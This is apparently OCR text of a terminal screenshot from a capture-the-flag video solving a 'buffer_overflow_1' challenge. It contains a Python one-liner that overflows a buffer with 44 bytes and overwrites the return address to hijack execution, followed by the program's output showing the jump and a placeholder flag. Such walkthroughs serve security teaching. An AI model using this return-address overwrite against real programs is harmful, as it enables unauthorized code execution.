 /bin/bash
En
1:39 PM
John Hammond
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ nano flag.txt
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ python -c "import struct; print 'A'*44 +  stru
ct.pack('<I', 0x080485cb)" | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x80485cb
JOHN{please_subscribe}
Segmentation fault (core dumped)
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ nano ../ssh.sh
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ chmod +x ../ssh
chmod: cannot access '../ssh': No such file or directory
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$ chmod +x ../ssh.sh
john@john-Latitude-E7440:~/yt-pico/buffer_overflow_1$